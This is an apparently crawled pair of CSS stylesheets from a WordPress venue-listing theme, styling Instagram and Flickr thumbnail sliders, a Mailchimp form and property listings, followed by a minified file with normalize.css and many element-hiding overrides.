------------------------------------------------------------------ */
.widget-instagramm-slider .owl-stage .slide {
  margin: 0;
}

.widget-instagramm-slider .owl-controls {
  top: 50%;
  right: auto;
  width: 100%;
  position: absolute;
}

.widget-instagramm-slider .owl-controls .owl-nav {
  width: 100%;
  top: 44%;
  right: 0;
  left: 0;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .widget-instagramm-slider .owl-controls .owl-nav {
    top: 41%;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .widget-instagramm-slider .owl-controls .owl-nav {
    top: 41%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .widget-instagramm-slider .owl-controls .owl-nav {
    top: 36%;
  }
}
@media (max-width: 767px) {
  .widget-instagramm-slider .owl-controls .owl-nav {
    display: none;
  }
}
.widget-instagramm-slider .owl-controls .owl-prev {
  position: absolute;
  left: 12px;
  width: 28px;
  height: 29px;
  color: #fff !important;
}

.widget-instagramm-slider .owl-controls .owl-next {
  position: absolute;
  right: 12px;
  width: 28px;
  height: 29px;
  color: #fff !important;
}

.widget-instagramm-slider a {
  -moz-transition: all 0.25s ease-in-out;
  -o-transition: all 0.25s ease-in-out;
  -webkit-transition: all 0.25s ease-in-out;
  transition: all 0.25s ease-in-out;
}

.widget-instagramm-slider a:hover {
  -moz-transition: all 0.25s ease-in-out;
  -o-transition: all 0.25s ease-in-out;
  -webkit-transition: all 0.25s ease-in-out;
  transition: all 0.25s ease-in-out;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=70);
  opacity: 0.7;
}

/* instagramm thumbs
------------------------------------------------------------------ */
.instagramm-thumbs a {
  float: left;
  margin: 0 1px 1px 0;
  -moz-transition: all 0.25s ease-in-out;
  -o-transition: all 0.25s ease-in-out;
  -webkit-transition: all 0.25s ease-in-out;
  transition: all 0.25s ease-in-out;
  width: 32.99%;
}

.instagramm-thumbs a:hover {
  -moz-transition: all 0.25s ease-in-out;
  -o-transition: all 0.25s ease-in-out;
  -webkit-transition: all 0.25s ease-in-out;
  transition: all 0.25s ease-in-out;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=70);
  opacity: 0.7;
}

@media (max-width: 767px) {
  .instagramm-thumbs a:nth-child(3n) {
    margin: 0 2px 2px 0;
  }
}
.instagramm-thumbs a img {
  width: 122px;
  height: auto;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .instagramm-thumbs a img {
    width: 96px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .instagramm-thumbs a img {
    width: 72px;
  }
}
@media (max-width: 767px) {
  .instagramm-thumbs a img {
    width: 72px;
  }
}
/* flickr thumbs
------------------------------------------------------------------ */
.flickr-thumbs a {
  float: left;
  margin: 0 2px 2px 0;
  -moz-transition: all 0.25s ease-in-out;
  -o-transition: all 0.25s ease-in-out;
  -webkit-transition: all 0.25s ease-in-out;
  transition: all 0.25s ease-in-out;
}

.flickr-thumbs a:hover {
  -moz-transition: all 0.25s ease-in-out;
  -o-transition: all 0.25s ease-in-out;
  -webkit-transition: all 0.25s ease-in-out;
  transition: all 0.25s ease-in-out;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=70);
  opacity: 0.7;
}

/* Mailchimp
-------------------------------------*/
.mc4wp-form-fields .table-list {
  margin-bottom: 15px;
}

/* Property popup
-------------------------------------*/
.popup-trigger-v2 {
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 1;
}


--- FILE ---
content_type: text/css
request_url: https://santabarbaravenues.com/wp-content/themes/tarfoot/css/screen.min.css
body_size: 1277
content:
/*! normalize.css v4.1.1 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block}audio:not([controls]){display:none;height:0}progress{vertical-align:baseline}template,[hidden]{display:none}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}img{border-style:none}svg:not(:root){overflow:hidden}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}button,input,select,textarea{font:inherit;margin:0}optgroup{font-weight:bold}button,input{overflow:visible}button,select{text-transform:none}button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}textarea{overflow:auto}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-input-placeholder{color:inherit;opacity:0.54}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}#sidebar .widget.widget_text p+p{margin-top:15px !important}.houzez-module .module-title-nav h2{text-align:center !important}html body figure.item-thumb{margin:0}html body .houzez-module{padding:40px 0 20px}html body .houzez-module.module-title{padding:40px 0 0 0 !important}html body .label-wrap{display:none !important}html body figcaption.wp-caption-text{text-align:center}html body #carousel-module-4 .carousel ul.list-inline{display:none}html body .sort-tab{display:none}div.article-footer>ul>li:nth-child(1),div.article-footer>ul>li:nth-child(2){display:none}.blog-article ul.author-meta li:nth-child(-n+2){display:none}#blog-post-cards .post-card-author,#blog-post-cards .post-card-body .post-card-description .list-inline li:nth-child(1){display:none}#blog-post-cards .post-card-description{border-bottom:none}.blog-section .author-detail-block{display:none}.blog-section .post-card-body .post-card-description{border-bottom:none}.blog-section .post-card-body .post-card-description ul.list-inline li:nth-child(1){display:none}.blog-section .post-card-body .post-card-author{display:none}div.detail-title{display:none}.detail-bar div#address,.detail-bar div#features{margin-top:0;padding-top:20px}.detail-bar div#address .detail-country{display:none}.add_fav>i.fa-heart{color:rgba(0,174,239,0.75)}#section-body>div>div.user-dashboard-full>div>div:nth-child(1)>hr{display:none}.profile-area-content .profile-area.account-block:nth-child(1) .row:nth-child(n+2) .col-sm-4:nth-child(-n+12){display:none}#section-body>div.header-media>div.search-expandable>div>div>div>div>div.advanced-search.advanced-search-openclose.advanced-search-hidden.houzez-adv-price-range>form>div>div.col-sm-3.col-xs-12.search-expandable-right>div>div:nth-child(2){display:none}.property-listing div.item-foot.date.hide-on-list,div.property-item.table-list>div.item-body.table-cell>div.body-left.table-cell>div.info-row.date.hide-on-grid{display:none}div.property-item.table-list figcaption.thumb-caption>ul>li:nth-child(4){display:none}#featured-property-carousel .actions li:last-child{margin:0 !important;display:none}.property-listing.list-view .hide-on-grid{max-width:250px}
